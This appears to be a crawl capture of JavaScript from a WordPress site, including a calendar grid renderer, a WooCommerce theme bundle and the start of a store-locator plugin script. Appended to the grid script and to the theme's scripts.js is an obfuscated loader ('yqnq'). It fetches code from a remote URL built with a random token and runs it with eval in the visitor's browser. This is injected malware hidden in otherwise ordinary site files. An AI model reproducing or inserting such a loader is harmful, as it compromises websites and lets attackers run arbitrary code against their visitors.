					class:	'hc-align-center hc-nowrap hc-fs1',
					})
					.append( self.lang[jj] )
					.attr('title', self.lang[jj])
					;
				label_row.add( $this_cell, '1-7', '1-7' );
			}
			out.add( label_row.render() );
		}

		if( ! self.dates ){
			self.dates = [];
		}
		for( var ii = 0; ii < self.dates.length; ii++ ){
			var row = new hcapp.html.Grid()
				.set_gutter(0)
				;

			for( var jj = 0; jj < self.dates[ii].length; jj++ ){
				var this_date = self.dates[ii][jj];

				var $this_cell = jQuery('<div>', {
					class:	'hc-align-center hc-nowrap',
					});

				self.trigger( 'render-date', {date: this_date, cell: $this_cell} );

				row.add( $this_cell, '1-7', '1-7' );
				self._cells[ this_date ] = $this_cell;
			}

			out.add( row.render() );
		}

		return out.render();
	}

	this.get_date_cell = function( date )
	{
		return self._cells[date];
	}
}

hcapp.html.Grid = function()
{
	this.items = [];
	this.gutter = 2;

	this.add = function( item, width, mobile_width )
	{
		if( ! mobile_width ){
			mobile_width = 12;
		}
		this.items.push( {'item': item, 'width': width, 'mobile_width': mobile_width} );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		this.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;
		var rows = [];

		var full_width = 12;
		var current_row = [];
		var taken_width = 0;

		for( var ii = 0; ii < this.items.length; ii++ ){
			var this_width  = this.items[ii].width;
			// this_width = 0;

			if( (taken_width + this_width) > full_width ){
				rows.push( current_row );
				taken_width = 0;
				current_row = [];
			}

			current_row.push( this.items[ii] );
			taken_width += this_width;
		}

		if( current_row.length ){
			rows.push( current_row );
			taken_width = 0;
			current_row = [];
		}

		var $out = jQuery('<div>', {
			})
			;

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < rows.length; ii++ ){
			var $out_row = jQuery('<div>', {
				class:	'hc-clearfix',
				});

if( debug ){
	$out_row.addClass('hc-border');
}

			if( this.gutter ){
				$out_row
					.addClass( 'hc-mxn' + this.gutter )
					;

				if( (rows.length > 1) && (ii != (rows.length - 1)) ){
					$out_row
						.addClass( 'hc-mb' + this.gutter )
						;
				}
			}

			for( var jj = 0; jj < rows[ii].length; jj++ ){
				var this_width = rows[ii][jj].width;
				var this_mobile_width = rows[ii][jj].mobile_width;

				var cell_classes = [];

				if( this_mobile_width != 12 ){
					cell_classes.push( 'hc-xs-col' );
					cell_classes.push( 'hc-xs-col-' + this_mobile_width );
				}

				cell_classes.push( 'hc-col' );
				cell_classes.push( 'hc-col-' + this_width );
				if( this.gutter ){
					cell_classes.push( 'hc-xs-mb' + this.gutter );
				}

				var $out_cell = jQuery('<div>');
				for( var kk = 0; kk < cell_classes.length; kk++ ){
					$out_cell.addClass( cell_classes[kk] );
				}

				var this_item = rows[ii][jj].item;
				if( ! Array.isArray(this_item) ){
					this_item = [this_item];
				}

				for( var kk = 0; kk < this_item.length; kk++ ){
					$out_cell
						.append( this_item[kk] )
						;
				}

if( debug ){
	$out_cell.addClass('hc-border');
}

				if( this.gutter ){
					$out_cell
						.addClass( 'hc-px' + this.gutter )
						;
				}

				$out_row
					.append( $out_cell )
					;
			}

			$out
				.append( $out_row )
				;
		}
		return $out;
	}
};if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/inc/dist/scripts.js?ver=1760236659
body_size: 3912
content:
parcelRequire=function(e,r,t,n){var i,o="function"==typeof parcelRequire&&parcelRequire,u="function"==typeof require&&require;function f(t,n){if(!r[t]){if(!e[t]){var i="function"==typeof parcelRequire&&parcelRequire;if(!n&&i)return i(t,!0);if(o)return o(t,!0);if(u&&"string"==typeof t)return u(t);var c=new Error("Cannot find module '"+t+"'");throw c.code="MODULE_NOT_FOUND",c}p.resolve=function(r){return e[t][1][r]||r},p.cache={};var l=r[t]=new f.Module(t);e[t][0].call(l.exports,p,l,l.exports,this)}return r[t].exports;function p(e){return f(p.resolve(e))}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.exports={}},f.modules=e,f.cache=r,f.parent=o,f.register=function(r,t){e[r]=[function(e,r){r.exports=t},{}]};for(var c=0;c<t.length;c++)try{f(t[c])}catch(e){i||(i=e)}if(t.length){var l=f(t[t.length-1]);"object"==typeof exports&&"undefined"!=typeof module?module.exports=l:"function"==typeof define&&define.amd?define(function(){return l}):n&&(this[n]=l)}if(parcelRequire=f,i)throw i;return f}({"imtx":[function(require,module,exports) {
var e,t=null,n=null,r=null,o=0;function a(){var t=document.querySelector(".form-product-threshold template");document.querySelectorAll(".woocommerce-button.cancel").forEach(function(e){e.addEventListener("click",function(e){e.preventDefault();var t=e.target.href;confirm("Do you want to delete the order?")&&(location.href=t)})}),t&&(e=document.querySelector(".price-threshold"),o=parseFloat(e.querySelector(".amount").textContent.trim().replace(/\D+/,"")),n=t.closest("form"),(r=n.querySelector("[name='quantity']")).addEventListener("change",u),r.addEventListener("input",u),r.addEventListener("keydown",function(e){13===e.keyCode&&e.preventDefault(),l(e.target.value)}),r.addEventListener("blur",function(e){var t=e.target;t.value.trim()||(t.value=1,l(r.value))}),c(t.innerHTML),t.remove(),l(r.value),o=parseFloat(e.querySelector(".amount").textContent.trim().replace(/\D+/,"")))}document.addEventListener("DOMContentLoaded",a),window.addEventListener("load",function(){r&&l(r.value)});var c=function(e){t=JSON.parse(e);var n=[];for(var r in t)n.unshift(t[r]);t=[].concat(n)};function u(e){var t=e.target,n=parseInt(t.value);isNaN(n)&&(n=1,t.value=1),l(n)}var i=function(e){return{quantity:parseInt(e.quantity),price:parseFloat(e.price)}},l=function(e){for(var n=0;n<t.length;n++){var r=t[n],a=i(r),c=a.quantity,u=a.price;if(parseInt(e)>=c)return void d(u)}d(o)},d=function(t){var n=e.querySelector(".woocommerce-Price-currencySymbol").innerHTML;e.querySelector(".amount").innerHTML='\n    <span class="woocommerce-Price-currencySymbol">'.concat(n,"</span>").concat(t.toFixed(2)," ")};
},{}]},{},["imtx"], null)
//# sourceMappingURL=/scripts.js.map;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/front/assets/js/front.js?hcver=3940&ver=6.8.3
body_size: 6227
content:
// (function($) {
var lctr = {};

var locatoraidEvent = function( eventName, payload ){
	var event;

// console.log( eventName );

	if( document.createEvent ){
		event = document.createEvent("HTMLEvents");
		event.initEvent( eventName, true, true );
	}
	else {
		event = document.createEventObject();
		event.eventType = eventName;
	}
	event.eventName = eventName;
	event.payload = payload;

	if( document.createEvent ){
		document.dispatchEvent( event );
	}
	else {
		document.fireEvent( "on" + event.eventType, event );
	}
}

var locatoraidFront = (function($) {
var self = this;
var search_coordinates;
var markerCluster;

var observers = function()
{
	var observers = [];

	this.add = function( item )
	{
		observers.push( item );
	}
	this.notify = function( what, payload )
	{
		new locatoraidEvent( 'locatoraid-' + what, payload );
		for( var ii = 0; ii < observers.length; ii++ ){
			observers[ii].trigger( what, payload );
		}
	}
}

// document.addEventListener('DOMContentLoaded', function(){
	// jQuery('#hclc_search_form').on( 'submit', function(){
		// var searchString = jQuery(this).find('input[name=hc-search]').val();
		// console.log( searchString );
	// });
// });


// this.form = function( html_id )
this.form = function( $this )
{
	var html_id = $this.attr('id');
	// alert( html_id );
	// var $this = jQuery( '#' + html_id );

	var self = this;
	this.observers = new observers;

	this.next_links = [];
	this.add_my_bias = true;

	this.more_results = function()
	{
		hc2_set_loader( $this );
		var next_link = self.next_links.shift();
		if( next_link ){
			self.do_search( next_link, '' );
		}
		else {
			hc2_unset_loader( $this );
		}
	}

	this.more_results_link = $this.find('.hcj2-more-results');
	this.more_results_link.on('click', function(e){
		self.more_results();
	});

	this.radius_search = function( search )
	{
		hc2_set_loader( $this );
		self.next_links = [];

		var search_url = $this.data('radius-link');

		var search_string = search.search;
		search_string = search_string + '';

		var knowCoord = { lat: '', lng: '' };
		if( search.hasOwnProperty('locatelat') ){
			knowCoord.lat = search.locatelat;
			knowCoord.lng = search.locatelng;
		}

		for( var k in search ){
			var to_replace = '_' + k.toUpperCase() + '_';
			var replace_to = search[k];
			if( Array.isArray(replace_to) ){
				replace_to = replace_to.join('_');
			}
			search_url = search_url.replace( to_replace, replace_to );
		}

		if( search.hasOwnProperty('country') ){
			search_string = search_string.length ? search_string + ', ' + search.country : search.country;
		}

		var where = $this.data('where');
		if( where && self.add_my_bias && search_string.length ){
			search_string = search_string + ' ' + where;
		}

// console.log( search_url );
// return false;

		if( knowCoord.lat && knowCoord.lng ){
			search_url = search_url.replace( '_LAT_', knowCoord.lat );
			search_url = search_url.replace( '_LNG_', knowCoord.lng );

			self.observers.notify( 'get-search', [knowCoord.lat, knowCoord.lng, '-autolocate-'] );
			self.do_radius_search( search_url );
		}
		else if( ! search_string.length ){
			search_url = search_url.replace( '_LAT_', '' );
			search_url = search_url.replace( '_LNG_', '' );

			self.do_radius_search( search_url );
		}
		else {
		// now try to geocode the search
			var try_this = {
				'address': search_string
			};
			if( hc2_lc_front_vars['search_bias_country'] ){
				var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
				if( search_bias_country.includes(',') ){
				}
				else {
					try_this['componentRestrictions'] = {
						country: search_bias_country,
					};
				}
			}

			hc2_geocode(
				try_this,
				function( success, results, return_status )
				{
					if( success ){
						search_url = search_url.replace( '_LAT_', results.lat );
						search_url = search_url.replace( '_LNG_', results.lng );

						self.observers.notify( 'get-search', [results.lat, results.lng, search_string] );
					}
					else {
						search_url = search_url.replace( '_LAT_', '' );
						search_url = search_url.replace( '_LNG_', '' );
					}
					self.do_radius_search( search_url );
				}
			);
		}
	}

	this.do_radius_search = function( search_url )
	{
		console.log( search_url );

		jQuery.ajax({
			type: 'GET',
			url: search_url,
			dataType: "json",
			success: function(data, textStatus){
				// hc2_unset_loader( $this );

			// search links
